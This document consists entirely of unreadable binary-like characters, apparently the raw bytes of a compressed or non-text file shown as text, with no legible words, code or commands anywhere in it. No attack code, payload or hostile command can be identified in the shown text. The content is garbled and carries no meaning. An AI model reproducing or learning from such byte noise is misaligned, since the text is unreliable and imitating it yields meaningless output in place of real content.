9��k���V8͆�ҨS���ވ�`� =��4-h̀�h������(_(ɂ�.f� g���6SC��5mE�Y/���� }Wt���E��pK�p�[�<���j�]
�P<������/�J��KV��22��>�f��C�8�x;�n+سi(��	ffH�̨���� ��a±
^�z��+�6�2o�zڝ	��b�=�(��(����H��Z���"	ދ��j���ȸ������I��Ev�E�dNwb!��0��I��IK��w����ӈc@�*�^�O�L�	��c�ƒ�c֛-'R3{Q^����� �z �c2q�� ���X3�
�X���˼�� �-I�����?����.5l���F��(D˜�]�{umh �WHK.Վ����@�9P^��9Y"4�����ф��N�Op� �1�p������	�(���
��!Z[0[œ,*5Dݧ��z�u�fn�1d�
�2�[��A<�z��b�Ӷ�iI��w,��	��s��N�*���˥�������\�������IՐ�uܞT~���P�U�u��ɫ(E_d�ǝ�Wd~�-���T�w���W���Ɵw�'�glTl��b�Ga�cz��Q�-��@&�c���>v������������q�z�-�_� �����F��I?,�������㎒ֶ2|�+��5��@��M���t�/���~p����w,����w"���{�w�)��HF��f49Ɉ*�w� ������e2�b�w��p���g \�':��5������,��(�irO���ع2��������� G:ҾBP���Ē��Deʏ�&�մ�vdI˗���NH���&�Z�	 ����(�W�wz�@{簕�쬸�/t҂�S�t���0��,�G&��,��6W�v��gh-<�'��~�oW7���xzG�pf�wd>l���K����O����
�Qy�h�VyH���갈3����`) �`iw���Pb	x��v+�L�
������
�
��> ����(���1U�u0�����q��iX��w�{G�kt�T����O�$B���L��t�]����C��d�@����@��x/4(� �nʒ���ĠL��+�ռY̕��*��ZΩ)!Ϡ�<��E�����y��K	Y�ŴI�#�͉܅�@k\�	�=ˌ���Ԃ��ɵ'��	�zPX�z �L�� I����Y���x	�?�y����l�� \MeϹt[���I�w��������R�(�~їwI>>�ϐ�iH��pȍ�X��Β�LH�J�������A����GͿ��R�9�{-O�gQ:j!D�{�}���W��Dcej����W��_	ŘU���Щ�¹���� ��I=_�����e귥6 l��*k�~�l�BЬK��J���x����ư�0k�����v��K���P����&���9˥W��4�`(�~A��,\+)�̄ΐ�����Z-�� w�0�ҙ��]x��ɁxG�w\\bŴ�W�� �H�}��}���E:K����g\X£��v���CN�GB�E�8Y���Eȍ���� ?V��M@��D�2<.�!a���y���ʅ}��xݒ=ü+q�I�.�	y�����N/����p��2ǈ��������	�O�[���*{�(ē����@��4Ϟr����;qT��W����ޗ�⏈�CǬ��=r���(��������G��(����CR]b�*��9�Rk�w,��A�	L�V����t��wP��@i��d�O�,i��a�o�T���Ċ��ț^|C:�=�Ko�8��m�Ƕ��)�Ԝ��&�ܠ�߄䌫�q������,�K��f�-Î|�H����؅tk��q���Z��IB�ht��"م8H�g�O�69��\k�T������ˡd�I4�H���ܖ�,ޒ�y��X	��M��K�Vxi��<Đ�����	��ˑfIǏ�.њ ���+����sO�ˀ�H�� ��tP��w�xꄚ���v	���d�QA˟������A:�^D����-r:�޽#���F��T�$�5"�RH�}�������^;2}��ҫ�,���9ⓐƓ4+�,���t��uR�2���m���8�OV(ȗ��T2P?2�;]��{0�<Y��B�^>��!%���ƕ�|�4��Z��H��+�2EƯ����t����m<K�#�F�'���s����#�(耔����n:�Z��hȚ����R9U����R���H���ixwLTt��ڭ�tl����Fh
�XH�����m���8�ґW��؎��΅�A��>=��dM/hj�3�����i����3��[��	8����WtC� ȟ��K�6�(��6���h��뀌M~�Mذ�������S�A����*�V0b�3d�%`�k�ǶLߡO;mL��s����#��W�o�����	9�*�"�X��R~�����+u0+�>���%��,^J���H�G����F�N�����w���(�#i��[܎꯵a��pL�"�3좛��� Φ f�,�@\���3����@��Xֈ���}]A���7q%g$�J�UR�K�z	���I^��)
�w"�桄�pX�
�Pw��f��A���ȏۑIt� hhS=��h|h`�2r�۰j����,y���/�G���G�O�φNm,��G�F�(���ʉ�k�F6�|�# �oi��n.o��K3n�yPj��ƒ\b���mQ���w;D�8=���X�ׇ:K>��Re䓥+����g^��,��]v+�͒4VZ~��!�,vO�����Ȩ�����C�l�'L�(H��L�qp�����TMg�!���E�d�����H5#�"�J4l���:���9��w6���I�^/���*�������g�`�J�~(H�������@BY}i����x����%.�vpL3W&�5�J.pL�4�V�̟�H��˾0����h��q�bNMxG�]��ɼ�Fe�wH��O��H�8]Y�Z}O��,��,���)Q�"h
������ �Nh��S�pQ]Q��Y�,
� �hY5������@
�������@��)�������i
$U�<���R��-E�U�A�vȓ2ih\�Ui����< ���J��K��V�R�Z�,Z$��o��� ���L��[�@�e�*��Oc���J����I�$Ƭ��	ӡ^�"h>��y�MgQ2-����|Q� ��t��X��I��w��lH�Á�c��3�ѫN�$Fr���P��IW��y���H׋eܨ�ئĔ?H���
����	�˒��M`�1(��X�(�t˽�������t�B��$D��l�!�E���E�F�Y��^�<(X��� ��R���]�����^[�@�ϓ�^���_\Y������OQ���-�Z�+uٓVUh0i�jVŁ�^�WQ��P�0˙\˗�k��HH�(
l��84AmHR��n�F��_&d�0	)��-P�f�wϮJ�;A-,�*��9�B-�����X��ȿ�Ϣ����{p�1)*�Ӣ�����h*�̗�t˅<ȕ<
�<=,��(��|���T���2t�蔝Vb�r񈕌p<��,I��N�8\��Φ׉�P�lJb�Kr���	��	��Ⱦ@K�؄�@��8ג�v�h�xΉÁ�O��K�|i��X9���O+%O���<��|�(�2�\m/�x��*,�i�n�����ϐ�Y�m�ޅ��E� �� �w� DY�ZlWi))�,IUSY�ǖR�����6��2`ٺ�/�m� ku�"iˁZm0��*�ln�\J�x�Ɍ��xA����,�<�Ld]�<5��5�͜K�	����~�� H��H���xI"�?���䓤��Ƹ.�8B��29Hz9��~��ȿ�H���=�t)ɟ�Ba��-N�*�r}���I�`k�b3�Hp\K����=��䔝`��nʐ�ƥp��n�M��I��H����HʥpȒd܌p�����w��Ap��l�$��XJ�@�O�O���c��YQ��dD�c� ��p��U����.�	 ՛����vo���Y@���� h#]���ii|���S��O  ��Z�K�v�L����W��˴QK� A!�ˠ�#y��m�m6�(I&��,*���j���̌d���|ڧiƬ��.�fC�$אPȅ��@!�B�# ��.^ǜ.g�M�tKR!���4���H�\�� V+����\C���w�w�3��F�,W+z��5˙������̎���w}�DLu� ������f��8I�<ȃ�pȖ|��
J�M���H��bN�Cm��
K��(Fُ����z���O�4^�U��
��������UϬ ��݀�	�xH�����|/	&O1���OΆ�eB\���.�
�iH�hH�5��'^��	�r�gr"�s:gs�iR}���J"�ǺV�؊�Kv˯1KK�$���j��T��0˵PKk,K.˨�K"�w6�D�!nU�����,��x�G�H�;IF<I�7q�������κnx��
�p�%��$ �#���q��G[�� �n������mt�\��xQ�8�6� ��b�ؐ��ɥ! Qǅ�Oq���aN��<�`e�����I����`�KN���=|ɀ���#�ɿ0��XIy�J�H��K~�IH�����YI���ވ��/bv��" ;zO��ԣ�Ѭ� �U0&��	<����9
Y��2��wYZlZ��Qрd�1r�Fg�P���eY�^�$)��ھ�xiuH�ۤ�����J�PK��K�
��m��*d��o�I�8��w����+t+�*ӆ��(������6�࠼O	9�E���1��{P[�"�?��γ�#����G��2I���C����8ʙP�B�J���san��Cqu��ÄtC�h�*n��/��˿Tޅ�K�4���NL}I�l���+>tK�9�� ��|H֤��ɑ\K�4ˑD���ğI��ˣ4w�����:���ىC���F)�A�Ϯ�l��dc�0&�W�Q��FPJ��ޣ���_4z��
�)Շ�)4�U	*QX�i~��0�^�#U4�vF��� B v�;�/`J�i���RiKK�d旖�hދGG�H��PKO&˂ن�-��=��aT{�����jd�O�	��D�<�T����2ɆC�/m�#\"ȕS�SR?=j"p��nzP��|�^����T�{US��H���\K謦�3�����w��n>��X=9Ht�&I�<ʿ8ʿX��K����t�TGnhC���T��	O�\�~��PH��ˑ����x���ɿ�K�F&պ0l	��I����v@z�����z�~���{���R�݋�D��O��,?���� |�I�.
����	��
�޹E��@d
���)�r)����H�)RhlX ����r��ƙ���䊯F�EG�ĊLĊ��ϑ A��"�-H;�-BFoe��$��tK�a�b��9w����X�ʫ|6�����7d�h	�8�Ĩ>ҽG�X�zz�.��ۡ�O[��z ��	;���ɷ9�
;��n*(6�N��&'��Ο@%H��I ӈ�<�7ˍ�K����Ѓ��OIC�l�Mp�Z�(ʌ�b�� FH��˃�1��\9CX͕Q�,�޸���h�H4�/��;O�Sf��8o>RJ;�I���\Q:��^� X�g	��3���œ�  ��#@4��`���@�r�R��P��j +�w�J�-�X�� �k�$.�ri��m���j�ht��;�n�������n�Kg��6����:̦���}���_���X	9�sn�s��差k�a���ʕ�����e��Mz<=�<����%=�Ɣ�:ȕ`�; H�	���cG��5獖�_�h�{7,��͈H[�3��I���؉M=���4p@KLt�C�ؐ|ਜ/�O��H�0ȃXy�H��p"D�N��&���銦�I�Sv�r��)0������M���B"��w��>��y�9�@��=��y���R�������¬IY-����Ľhm�ә�!Q��L����m��*�� �c]$�652��;�
H h)���]��_T�ifjuyx�V �2�jxh�͆��df�i�~f%���Z�Ȫ�D��j�	�dp�c�'�	xj}�ۖrL����S=�l�\Ǆ���Hh	0��T��T�{jG��p�ձyh��A�s7�OvU0��DM�����v��iS��w����g���d��w��	ț��	(������	)*�k  M��B�˖���
�&��)�m*�&���0������� ɍ� �&���K�Zث��𠅁l�����������K�v��Զi��:�o��/� p�̙�I��X H���rO(��P)���`$���t�|G���X�R��X̽R����j���"�C���hɴ�X(X
�!��
��p +��B-�X �8H�<� ¡'<r�$�U��*>z"$���w�v	%�m#Q�@�J�d'�~�o�����d�J��n��9�c��^������
Dv����"�<�po<G�i�����J�_2p�S�I(�S�c��h�L���f�j�f��������x˙��+���x��pl��zlSG��@3i��l+g�}
�N�)�� �����
�Q�IȌ��ʍ�\��k�����0�ĺ�%�02���F���4/ ��<(��0υ̪���dIO��,�f����ϲr�FLK-��E���w�2q��.�/���S�hz(+E�Ð@(��G��}��ZQ�'��"�:�U��~)��ba߫�B� 4y!��Zb"�EB=#'N*6�$�M�W1�c%�V*C&yuzc)�Ewi�wy�T���_��?�x���6H��6؎�t���h�6�P�Y\ꎉ���8�J����^in��z�N����$������Jj|	������.����v \X��~̌�ɛ��@�~Tȶ�{@�X��.���X���(.��ɶ�զvY�w� �e2ϑN:��1pL��*��!�4�H�X��K��(ə| �h� ���(=�XI���ȨaȔ��+��*�{���ɊT��n ����_PӦ�hIiX�� �ڿ�����I��ϝVE��܉HΒ�C��3����Z5�d������ q�@���@$�<�ˮ<�.��H���B�3!!& �A����%>ȣ�i���:6D��
h�0�{�LȌ�w�_1�kO�hk� pJ����El�	��K�	�w�*	(��v9�In
�PK�[h���l�O �J�0-����Q~����OqЬ3��8�vxν
��)�g�����{pX�ɇ�J��\������](����^>�̨��J�2r�> ��C��/{(`|	� ��Vً�V���ϖ�^�� H��;ɐ�\������@�q@�D�<٥6�T��}�����֨��ᒭ�@舏,:�%�@�z��n=��h�h�3,A筽3(̬U�H���<)�w#
���J� $ȤXӁ��ɣo鍏m�����<��l��<P�>笼P?�;��E)�v$�uXm��tK(�Q�̪H��*��̗p���+��v�9�����Ԡ��х�.��!��B���,�JH��I�v`��
�*r�!�0����yx�!��@���\9(�܅\֩ �0��z8	��Ԍ���j�"�	'^@���F���
K8��VI�\Y�LOVk��`���Ў���J�E.,�����i�\�X�w�����^���˥���q(�إ��EB�:f�8���e��2�6u�!�O���ܔ閺��U,�4�y,a�a�g�Zm�~���yڍ�n�^�#���ima���XO�vKb�W?j���,�}Kg�ٹH��|��X�ˏ4�t�*���I����p*�M�����aJ+c�CT�=ܪ�L I�c)>������4i��Ȉ�QL�DqX��@ۇ8�]�O��Hܩ��!�=���M�6Y����V4r�����x	�w��a�/��t���v�X(�� +�v?~	���˜!b���K�-J��{9�X	d��ZQ���醥p��R�ޒ\i�� Ȑ�Γ���N�����x��â�pL���8����j�М��?4m���P��otn�Wq��|W�����fmk���&���h�|O����}�H�;WtM��%�g3_�vy1:5�+-�N��p�*�{�sQ�i�>.%��I��_�bs��ߎ� ���� s�r��Zf�ؽy��ʟwB�|(�Mpw��.�`��*k�KK��:Ђi���Ɗ3Ȱ����i�nI�&j��N�
�� jK�HKNV� ��&��� ��b�� (��Ș���H��&��˅�(��i�.b���9�e�����V��$�&��(<��r(��� ț: h*F��a�FF�!��&���hebi�DB��(YB���������C�h���[Я����<�q�g�|i���������R(��*�(#��p�
�O�֪�4I�Lʣw�)�$a�8p� ����rn
4�5�(������H5"�s�ɸ��|��v)6ra��)�@Gt��)TgT�K���*���j��v	I>��vw~Gw����.:Z�-�`�,-�f�� -����"c�H�b������؈̸���N����@Z���F��8NR�l."�Vi��X��(�v)������G\ʨH�F���C\������ D��LV � x��)��i8�+b����Vɖ�����D�����Bx��c�����	�wVF�J��lx��蚔�f��2h��F���*�[�jzL�9ǖ*����J2����m��ț�00/����j� ��)1���:�3HJ�4	�'��9�	m��P^z�r�rFa����'�P��t�s>g�6�~���k6�i�pc�䈪��H�I״kH��+X�*�V+�v���kw�K 쬮��������-TH�+��:j��ܨ����Xj���� dk 䤠���$���wI���7ƅ�( m�z��.w����	΃��Z��F��ɂ!�V殗#b*΍&Ɏ��D�L��O��)V�C.���J(��h����("f��P���h�bI�pw\�rF�ہ���>��@���h�Щ��J_����9��
�����]
/}�M���$��*��͜=#1(��M���~4~H|�M��O��*�X<����E�e���Q*��Qi���R�j�|\�F)��6b�ei����Ne�f�	Z����*�$�vi�鶬��kVhhVp�wz&`�wXٱK��XK�ݪ���`�����̍F("ij�k�ƈ❪��
�x���� D;�x/��H�%n8J�G�h����cX��BxoZ�Z�
&���ƅl�Tf��gr����Vɍl�։��#����F9����vd��ɍ�荾�����<��Ȁ�(����H���$t8�v�����������ǂ,å׹�T��F:������ψ�'�Fz}r���:cݎ��$��JùI*3��G�Ϫ�Y|�i�^�Ʃ��w�_��b�f
�D�l��\/�2GtA��J��{���	ʫ��K�D~��b��Ϊ�����fE�
[�����h� ݯÉK�SYh�D.�N� ț�ɗ�I�s��0���}�z���E� �m�b��}�*`������f���H�k}��L��I�N��L�B�D Ƈ%&�<B�"x���������#����-���H�����I�������i�"b���d	���-�$��=v���B�P��\�<��q�j�,����}w,���ꚣ*�ͮ�*���.\��9������$<\$��c�1ʺ�� ^๪�Io�(g�\���b�Rz*�-e��)�=6�K㭊�b�f�זb����BUP�� H��J����ʬ��D�;�����%:���;�Qyh��������*j���j2������.�\�ыL���J(�Q�#
�n�!���O�����H*$�N��)��H�<��	��	�xf����X�Ɵ����#�8 �@�� �`�N�>f�w\h����<�g�������2��W��u�C��x���P\i�8h�U_��h]�%�����j�A}���k.j�-����ʣz)� ���������!��@1EqM��0
�0�i^�r�I�T���w��Q��/��$^5d�w��F-�F�&������0	��Z~���*�N	�B_��b��d
�H��;�Z�̪N�Ƃ�נ�C���"�x�t��#��I��j"i��� �Z/�����`� �&���wfN�5����i��1��ѭ1�h������.]ȊH��i ���	�^�#d.��1�ӎ�Ԉm�,�T]��h� ���H�r�-Ƭ���@h�Ȝ��h�&?��͓��h�:}�V,�E���>����꟞�������ډ����
�c����k��4���
�xڡ�*����j�Bj�Ԋ	^�����I������Oj���;�I1s��p�dQťz1�bȦp��K	��[5�Kǋ"��)1`�BǊ��ӓ�6�˼w��ӑ`��fo�0+E̾ʒ� �H	�p(��a�۱ԝ퐸��8��k%��/G
���<;/I�������(���A�t�������\h"*���	���#�K��Q��(�*�N���	�*���8쌐���LݘPi&�Tݖ<f˪̅���X���@�H��#������>�1 �PieP(#����a֔��h������빓Ѵ���M;�\����Ξ���{I\,�1ު�#0X���*}����Y�JY�~�j�J����w1ʝϹ\;�4��ު^1�Ž�V\P,g��Љ�^/-Q)A��.E�18�V	�f�u���@��ꄺ	���Hd`DlI�,�	w�)RqE��.K�$�����*�5�����H��"IJ�jޡ�U�߷��3;j�4�d�Ab`������"��A^D�b������B�ȅhA��.�2.�M�L����~N	i�,����ϐ�ȯ��vBs������Z8o門�m��b��H��NHsH�l֬3� i��!���w��Xs���
Z���ň�!�J�v���hޭ51ʍ2#^�g��Iaw���j��	H?�*��(c����3f�;\�j�}�]3g-3g+3�~��h��H]�U�7�{��yy3s��U5,h�Ș�x��H�i�mf	��,ʘ�HFEu��<��\��ȽR>�XnIv���B�>����Ѳ��0h��i��M���P5/��V����mu���bl���1��Z9(RB��c�,s�*�.}�R�Q����`��T�uK&T���w!(�i$H�P)�_���P4��kן��Z\�K��������BI���l�z	ε�g\�/����pLpl�������
����$R��.�w
�����"���j!`7-�䱭��!�)֝��_-3�tK���q���`=�_�"ΜC�ӿ "r��&�)�s�5�(�����T�������1z�C�r��0;�*uv}�rW�[+��NR<�\,�	(}dK;Qw�-sK�W��� kyi�b\�vN��
�] w�,����i���D���u����fɕ )@�����xj͍��}�̀����h��y����h؀�mN����ϟ�2YM˖�I�wlۅ�O�Hثp�w �������:�	��8�K���ˍ�H�(�'��ɣ��K�������iȒ}�Jå=DH�1�C��ljɟ�)��8���[��ː1|��\HB�' +����ǑHp�����lɗ�XX�wX	��Hp���4�	,��	���LXϟ6������w�u;E!wp|������ɭ���	Y��P*��P����(����)B��l]Q���I�B�=N�̑9ޛ�U��F�=P��%rG?�E�f>�	SN1d��R3!5�R4g^R�%YZ6<�H��=]��؋�o��9J��ɥ��dt��Y��@�\]������ɒ������*���w yG�y�|�xy�ː�����wp���`�
������y(��i��R�K������%`�1pj�l�j��;H�����HP(��ɚ�Kw͢�I�[��	��S�m��{�Z��z-)�P苢��ؕ��\
@.H8�K% !�R4K����(�쀺�u������ƿo�)
�zP(���OhI���h������i,[�x�t�V<Z"#3<
$	��3�h##������}$�>�}܈d:����^��}m���;
�N_�j"�曰<���w���^8�ʱ��@9H(������~����6q_��;�nt��d�ؤxk�,ƙ�J��I����`H��w����B�� �|��(��\؃�|��w ��z8;�!ɍ�X
��Ͳ0D�.��T�H����"�\ެ��9`�>�+�N�%�j��S���H����w؉o�l�>ņ�%�˿����/�'�,�!X.�$$��rh�`�\����K�F<ʾPh��HFh���˅�؉��X��e�ʏʌ�ZȎ��/s�b�X� (�����@�ꄆ�G�ʽ�i�w�	"�������:hE{H*N*8�n�Ľ��cu3 ^�X� (��w���q��0���hs8Fy����9���76�N��� ʟBXz�������'�	'��ِ@H)�+l�H�u}��vn���ϕ�����E�FMv���o.�
�]��~p�ٮ�ѥ�	(�����q���IvX���� ��-̉}�Ȋ2�Y(�(��9��������� �����Ѕ#������*&�h&�$Y��ɋ�����:���@��$�MK(��<
�%�
�\8�lJ*������ȍ��!��P�`w˦h���]H��:	�B(��&�C8j̟	}Xo��������5>���X�镡�Jf@h������ݮ���$ JP��z�4�¶��P��oM��^c�,��}¬`ڥ�Z��j���1�����W�^�6�c�r[鮄H���h`̿d���	��9��rـ&��1щ��	IW�����ϕV~>nXh�4��׹��F^��ۋW���v���p̖��(x������hX���*��K�����}���Q�wj]��Z�������"�C �(�*������+u�߰B�������[�\��HX�������I����o9H�y0����%� �Uh� ��l왮	��a�=P����4Aޛ�:��9mX�骧�K�\؎��k�!��m��y��� ��.���2*ꊰ&��(���¬X���l�g�
�p*������V�cV��=�"��ns�g����J��4�{%�0I�� L�4����d� wyw������ߔ���OC��`a`0�' O,�#B������B�(�Ԑ��vO�Y֘��4�B�H�� �]�Y�����Z���M��`��`ʐ�x���ˈO�|�yt4 ;�v�8no�U}�
vOK��x���XL�FH��G9;����<*����(���|�@���A(���� Ƶf�	O�
���
�F،�hҖzp���u}$B�5�Ǻd��('��u[�8ɒi@��l�bF,�h@!ޙ
�w,���'��8"�,�4�s�g����Lr�����/-H�'\琡��I��pqZ�t�|i�a���������,�&)�|Z��)��Lك\ٕ���I�IɔJy�B��wx�Y�ʼ}�]y�*όﺁ�ߎ�P�Wy��(����ɉ����L��1��o��w���{��͞*����������?�犉���L�������0��U|�꩞]�Ϥ�Ϛۋ�̆(�
؏�������\�w�Ϭ���ЋZ�H���� }iw��<��i��(����� x��ª���i��CӜ
����뚛T��$8��x��؎��j��j�}X��Ȉ��喛��Ȣ�ȅ/:�Z���i����`�`��������nl��9���֌��n��xo���i��ͷ�(��ǚ�tN��O������������������ٚ�ꚜ	�l��|�����	�̔Cy�N���ȹ����۠ 
��z����<���h����Ů�)���N�ʗ�+�ؿ�˩�������w������������؋�X�B٫
N��,�nY
۫��9��!��X�ʬ����q�
���������������E^�ߎ_x�)��zH��
�'{�Ț�C��1��3}���5�p���-Ќ���uY�7.�z��֘��X�[�����P��10�\���ُl_�XP����>��h����P�q��م�H�Le���Y�>�����Ψ�����x�9�9Q����&dJ�Mȓ_�R��1i��v �ڗ����w�ٌ�˕\	
���� ��k���������Ȅ�!�ڃ���¼��� rќ ����+���Ѽ��z�1��،�J����B	�)��O埜�Q�Л��{����I�%�����N������|�T���{����%�+��ӳZ����~؇�Ȍ�i ��&�"_��>�`����..�2���Ȇ�H������ǭ�����.�h�gx����9�I��$(�L��g�!���8�B�0*w�H�Vp/n �i��a0�Kq/�} NQ�o�/	��	1�	<(�Y��KY�<���B����Z9���*��M��~��ȏ�i����|��X�v	݌:�a����������2���"�"�"�+�K�����@������K��2Ψ�؋���8���
�bl�������)k�ᨉz��g�����zH��
���͋/@�p ܿ��,�혚.����oH�4�ui��Ԧ膌�.�X�Z��w�Ę����/���� ��;��;y�@���M;��!��!���!�-ŨO���5Y�Ya>��.�����M�\�/򿎉z��Ύ�#�l��Xܱ+����?�?��ގ��ȏ.($�n������`(�L��h(�2��?%z���ν�ࠊ*�艰��`���h���>���Q��=&����� ,�ͻw��:丁��8�� Ӏ��ȋdh��ʍ's2������⮽үgȕײ��^��h�zHw�dȈ��.��� H����Y/�4p�^;n�6`6b�/!���	�9<�Pٯ�ڬ=�v��h*J�ރ�ʟ���M͕����>��������(8�Ś���̜޼?�͕Լ�$��~�7�0D(�ə�[�+�뉡�)z*c�)��߯�������C���H��m�S*���8%�����$�%Р�/�J��O�L��X�8g�,���D���h�ͨN�q2� G�-L��B��*��ˠ�	����OΈ��w.�X�o��HL�T��Z�6c3@T@�;y�A'Y��_��PȎ.�39�F�"�����������ʚ[%���p����	���I5"��\��먀�����z�2��Zݖ�('���������Ѕ��P�)��*�8&�(K-������L����S��*�����zL��pFS2�J���<�8�҇~8�é�z+苄y8�D8�-j	����%����u���H�����H�R���Ȇ�H��Y����H]/@wZ�5Z�5��n�{���N��M��.�7����{	����ۏq�ϕ�،���~����:>˯I�)̾�����:I������J�8I,�CDD��0۹���+�*����L�n��EU�2fR��؋x�D���ڡ�Sr� C��4&��G�k�m���{��
���}�,� ��X��m��)��J~�������HX^���Џ�-�(�؇%��[AY�87�8�(z��)�Z��TN�Td��c��@���!d�<(w��7�~�v0�qc��!��O�����{�P�����¥���xC(Cş�ۮ�(�C��5TC�lC�1�I伎���{I����C�>��9򸽿�\J�K�)%��� &-#�)c��X�������(	�!	0����wH�Ŵ2��h�� 
З	���
�~�<ݗx�è�xٗLO��-���z���Ҫ�|���Ȍ�8S�؏�eY�H��xú)�I@XT��n���x
�Y�Ȇ,�@���.Ø죗/����T?!�#w	KyoҖ`��=���̋�0\/�.}\�;��_���]K?�q��I��v5a�L������֏��ʠ���hJ��ʝ��[�ʼ��ͩ"�����Ο�)���<+n�Q�o0/Uiy�����7ﱁ�Y�J��+ ��'یՙ�M�2�}�C���(l ؇\)����J�ݢ���SE	�2SΌh؎7��1����n�vg��x�I{�A�>Tpj�F�o&	ԲU��U���ί��3Ŝ=y	����`���\�XB�Mw2�{�|�����Ü{H�?��$ID�&���$�|��dN�4�Y���Tb�9�b^�uU���pnθ���f���%}�2 ��O���d�_ʚ:��;���z+ׄ�1ɍB�S���|1� ��k������j����vr��YX�3L{�@�x�zH�H5gJ�x�qwxv�	�&�̉���oΗ�3Uِ�"�0	K9y�	��O	7C�]��_6
�H
8+�R��hz�X���{��{���\a��?�h��D�SI�w����ʽ�
��|%V�Pˉi�<'��ǧ������&o�%��GP���*�����8��d�����J��̭��w�4�����zB���-������|��΄��j�����"�KBâ4Z�0�,˝'�8p�(F�(��:b~b��,h���B|W� �-�-�]b�$�=�mR]c�8�M-R�b�;�[���1��#Ju?	�%�<d�XÆD���Hpu?
�4���p�\o����;��z�!��qo�J� ��^l�E:w��h$fɠ������x�S���`�Y���\��
�5����͏ٗ`4\�
x����v�YT$N[g
L���Nt��AӨwGJ���� �Wv	�����HD��� #�/��ȈL���tx�k���k���0iI����K��H��q-�������o� P�K��Z(�`rhe��I���1@Z����hm� �P�H����Hr��	/��-�����.�:B�{ļ[��žM��$�R�c�1.R�6x,�2w �d!7���'���DX/�$�@��6s�e�Zڝ�,�=]Ы�>zhY�CſT��f�i���U�u��o�
�a"K�Z/<�3�N�l4{�g�zuo4pU�N��������D�IN�L�؃��8ʁ�Tx�����	�+LƢ�Y��Ź
�+��`+���M��������j��X�k���- ���)Ý�,���q��ކ����/�����R�q���n'b�C��k�? j�GHfR�"(�����w����/�*D:�b�"c�Sd�V	Hc*�)<	�a	���`i���}Nj�RŰ2���m��]��!�׍Y�3���Z�8��Q/Z���{��Q�m0��p���)uψ#��?J�ß������ٌ۪�������$�?�ejW�z��
�n�������w�	�����l�јl��B��D-()q�xK���&r�c�{[�W�#n,�o�jY/"�(J82|ظI��kN|������
 ��"�qO�:ߜ��w'xD�Nn�������ӄP�"�B�/zH��ݍ/8B��k�Wj��0���؛J���Q�i�!����k!�TK�A�n�lL��)�jQ��)J��c������)[	鷒�N�����L���|��o�����̤K���֥��h1,�됧@苁8ɖڲ˕PK������XO(=���i�RS�ȶ��+ěsH��`��.C�b�/X������귂%(���Q��� H�����:&� %�ؼ�,w����8��$��΀�3=B��$��}�۴���d�����Fto�]	�i�谨vB��T�P̬6���8(@̞tk�ّ���(��ʝZ�
H���$��&�Y3R������p�|����ĩ��LL��ly���n�@�P�����ʶ�J�6���k��z����,���b���T�/�D����O�T�]/H���B�z��qڢ����!*H!��FG��@*XP�Ph�_���^��4qϽ��J��|�wJ�Vȏ��8��JF$�:/�
��=���{1/�nK��<^	8!L/(]��1I��<����/�ؕ������?Aで����<+���|��8�1���	�'����vه��K����@*��ɶ���x������3�Us�pBĦĵ��$y��|����zz�L:�r#B�bX�<ʢ��%��"��Fʞ��IE�؍p�Š�T��R.'�]��`�J�R%���V낿�9ZY� ;�A��\&b�w�p��ˆ��QD�F,�O�Q��:����� �ʭf���F��*��f˦�,l�>�@�JhJ��r�\���<*�U��/�%���/�0�Z�ȋ��,�׀�+������Z��[�D�6"th�Q B:r�K�-��AZۨ4^�ҭ���̻Y#I��
�,@�`R!�x�9Ac�������0�A.#����ʲ|��EƔ7[�[�8�Gy �@z�G&ܗX6�AD��i���u+@b6Z�<,=��t9ȅ�Iwt��(�ftU
����� ���EH��VH���J��JA�TQ�rd�ҍ�(
� ���I+���/t�ֹW��x��t���q�t���f������;kE�m�E��'����OR��D^��x�����!��2��W�vE�lx1�KW���#h`E��0��Ø%��d摞X϶�e�G5�X�#AbN�3�����jB��$���x���A�B����ΙI�Sl�� u@τ�񤚔�)h��Hd8=;w�Y˴j���4k����J,�h��6FB����Ht��W|�,y����Z��V!�| �O����Z��>}�@y-q�X�������l p������*Dn4i�v���+�3/��	#����\d3y�*�:X�Hk$=H/�%px�3]2rP0����Q�(��d�� V���ᡓ��B�H��P�5b
[[���X��5��b (��%R+,�<�p3*������-"�"��"h��	��p	�p��w(������!p�zã!8��&�3��H�g��gKr�����X�I���9�L�X�P���(2�r��3�ہ3� ��c��� 9�X��,���H�܀ŸȌ�M��K9��*{�~8���Dj�����4�r��{�p��X���;���
������I�D:��Lz���l�� ��0�R��Ƀ�/��Lۘ�)?���p�h�������.ʗ'��h�����a+	�(� X�%�8��I�d�* أewH�"0���A裷,(�:I�)����@6���r��L�p��̙�i8�uC��t�Oj�<�Ȁ(܀�����<�03��ý~8�F��*��*p�,��?>R��N���E;�E���+�����डI� ( $=p��������>�ĀRɋ����%�*��(	�  ��W�I�ľ9�!`<����6�8�'�l�@C-;�s�ý �(YK����/��� ��x9�7�	��(�P$��h�d��w	�H��������Z7M� /�� �/x� 0�=�3�H�@
��Txp�!��F�(.LMΡ�~p����N퐀P� �'���#	�(�z3�����Y�􁦗��@���CwX8�9qG�:����<��'�R�J�؏���" Hʘ�6$(�Xm�Ol���(�Kp�.����P�!�=#ȣ"��Y� �Y$���{1����9�I�����ȋȪ�r /�)׈)R�A�-��`BdL�A ��c�\6�w9B�$؜��:ϊ��N���x����#�����8���GL�8��@C��a�܉���\p!�d������	up>���2r�����u\%��MJ/�0��0X'�"qq�IX�$r�ߚ
 ���8�"p9Z�^���E^R*�����0@؜)h���=c`G9�Š������Ɍ�}��R.T�Q ���$��!�M<�H��X)�9�"����۔�)��:���y*4��X���N��FG���(�w@��*	~䍒��9�Gũ �苒�	�菌{&��� ���2l�m���{r!� ��%��eJڽD�@����Z'Ѕ8�@*]�rq��
�P��.�q�/�urI� XQ�B�L�E���y>��{`قI1�ȥ[���P��T�T�QY����g+Aw� _��b� �TdZ�\�F��"�������Ax� �E���͗mYv(�J���� �Pg ��(����|�
Ȧ��E+��h��P�����px��z���>�Ϲ�XR?˫
��p���q����w�������։��w�w���8(I����@8)K����9*M�A�s/T��w��&��������f�0��:�ty.�Z��K��T1�f�2�pk�>+�Q��'�.��tөxK��޷<�?�/UP�+E�;TE���࡮I���H2��68?��7�B��'(�q4m����=�v�@?p�j�]v��1�m
��D/�;�Έ�m�Յ�a	!�;�X;[���FT�:f�?	��E������H
